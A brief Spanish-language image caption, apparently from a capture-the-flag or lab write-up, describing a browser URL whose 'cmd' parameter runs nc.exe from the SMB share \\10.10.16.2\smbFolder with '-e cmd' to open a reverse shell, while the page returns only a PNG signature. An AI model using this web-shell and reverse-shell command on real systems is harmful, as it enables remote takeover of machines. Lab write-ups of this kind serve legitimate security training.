 la barra del navegador con el parámetro cmd apuntando a \\10.10.16.2\smbFolder\nc.exe -e cmd, y la respuesta que solo muestra la firma PNG